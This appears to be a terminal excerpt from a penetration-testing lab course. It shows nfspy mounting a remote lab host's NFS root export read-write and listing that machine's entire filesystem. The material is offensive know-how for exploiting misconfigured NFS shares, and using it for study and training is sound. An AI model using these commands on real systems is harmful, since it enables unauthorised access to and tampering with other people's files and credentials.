 root@kali:~# nfspy -o server=192.168.122.102:/,rw /mnt
root@kali:~#
root@kali:~# cd /mnt
root@kali:/mnt# ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@kali:/mnt#
root@kali:/mnt#
蓝桥云课